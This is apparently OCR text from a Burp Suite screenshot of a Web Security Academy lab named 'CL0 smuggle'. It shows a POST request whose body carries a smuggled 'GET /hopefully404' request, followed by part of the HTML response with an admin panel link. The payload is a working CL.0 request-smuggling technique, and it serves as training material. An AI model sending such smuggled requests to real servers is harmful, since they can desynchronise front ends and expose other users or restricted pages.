 CL0 smuggle 2 < 1 × 2 × +
Send Cancel < > Target: https://0a0600e0049f24b3c6ab727d000000bc.web-se
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a0600e0049f24b3c6ab727d000000bc.web-security-academy
.net
3 Cookie: session=IqAK7Fwe9O12aRi41MQ35DoE9PWpBAVM
4 Connection: close
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 38
7
8 GET /hopefully404 HTTP/1.1
9 Foo: x
10
11
Response
Pretty Raw Hex Render \n
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
47 <a href="/my-account">